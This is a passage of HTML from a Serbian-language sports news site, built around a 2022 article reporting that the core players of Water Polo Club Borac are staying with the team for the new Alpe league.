https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-27315 post type-post status-publish format-standard has-post-thumbnail hentry category-vaterpolo" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/"/><div id="mvp-article-head" class="left relative"><h3 class="mvp-post-cat left"><a class="mvp-post-cat-link" href="https://borac-sport.com/category/vaterpolo/"><span class="mvp-post-cat left">Ватерполо</span></a></h3><h1 class="mvp-post-title left entry-title" itemprop="headline">Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!</h1><div class="mvp-author-info-wrap left relative"><ul class="mvp-author-info-list left relative"><li class="mvp-author-info-thumb"> <img alt='' src='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></li><li class="mvp-author-info-name" itemprop="author" itemscope itemtype="https://schema.org/Person"><p>by</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></li><li class="mvp-author-info-date"> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-09-30">30/09/2022</time></span><meta itemprop="dateModified" content="2022-10-04"/></li></ul></div></div><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/&amp;t=Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги! -&amp;url=https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Окосница остаје на окупу: Борац са провјереним снагама у Алпе лиги!&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2022/09/vkborac_ugovori.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></div><div id="tps_slideContainer_27315" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><p><img fetchpriority="high" decoding="async" class="size-full aligncenter" src="https://borac-sport.com/wp-content/uploads/2022/09/vkborac_ugovori.jpg" width="1000" height="600" /></p><p>Окосница Ватерполо клуба Борац остаје на окупу!</p><p>Милош Лазендић, Марко Кајтез, Марко Грабеж, Давид Копања, Лука Новак, Марко Ћутковић и Данило Шипка носиће црвено-плаву капицу још најмање годину дана, те представљати окосницу тима који ће у предстојећој сезони бити дио новоформиране Алпе лиге.</p><p>&#8211; <strong>Задовољан сам односом момака према обавезама и раду у клубу у овом припремном периоду и желим им да тако наставе јер само тако успјех неће изостати. Екипа још није комплетирана, али вјерујем да ће се и то у најскорије могуће вријеме десити. Желим момцима да честитам и да им пожелим јак рад и пуно успјеха</strong> – рекао је предсједник Ватерполо клуба Борац Срђан Лакић.</p><p>(борац-спорт, фото: Ватерполо клуб Борац)</p></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_27315&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/okosnica-ostaje-na-okupu-borac-sa-provjerenim-snagama-u-alpe-ligi\/&quot;,&quot;postId&quot;:27315,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-post-tags"> <span class="mvp-post-tags-header">Related Topics</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div><section id="mvp-more-post-wrap" class="left relative"><h4 class="mvp-sec-head"><span class="mvp-sec-head">More in Ватерполо</span></h4><ul class="mvp-more-post-list left relative"><li> <a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/stevan-nonkovic-nordijskaliga-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/stevan-nonkovic-nije-vise-trener-vaterpolista-borca/" rel="bookmark">Стеван Нонковић није више тренер ватерполиста Борца</a></h2><p>Досадашњи тренер Ватерполо клуба Борац Стеван Нонковић напустио је бањалучки клуб. Нонковић, који је...</p></div></li><li> <a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/" rel="bookmark">Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></h2><p>Ватерполисти Борца играће у групној фази Нордијске лиге против Рапида (Румунија), Рубија (Шпанија) и...</p></div></li><li> <a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/" rel="bookmark">Борац четврти у првенству БиХ</a></h2><p>Ватерполисти Борца до 19 година заузели су четврто мјесто у првенству БиХ, које је...</p></div></li><li> <a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/" rel="bookmark">Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></h2><p>Сјајан успјех ватерполиста Борца! Црвено-плави су тријумфовали над словачком екипом КВП Пјешћани резултатом 16:13...</p></div></li></ul></section><div id="mvp-prev-next-wrap"><div id="mvp-prev-post-wrap"><div id="mvp-prev-post-arrow" class="relative"> <span class="fa fa-angle-left fa-4" aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/borac-trijumfovao-nad-galebom-i-jadranom-u-trening-mecevima-u-sarajevu/" rel="prev">Борац тријумфовао над Галебом и Јадраном у тренинг-мечевима у Сарајеву</a></div></div><div id="mvp-next-post-wrap"><div id="mvp-next-post-arrow" class="relative"> <span class="fa fa-angle-right fa-4 " aria-hidden="true"></span></div><div 